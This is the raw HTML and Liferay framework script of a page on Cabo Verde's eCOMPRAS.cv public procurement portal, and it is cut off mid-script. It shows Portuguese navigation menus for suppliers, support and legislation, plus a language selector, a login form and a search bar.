type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1298899%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D5%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D757152" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769911645262"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1769907819240" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769911645269"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_kfnt" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="dlby" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"dlby","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#dlby"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dlby",new Component.default(context,"#dlby"),destroyConfig);else Liferay.component("dlby",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dlby",new Component.default(context,"#dlby"),destroyConfig);else Liferay.component("dlby",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
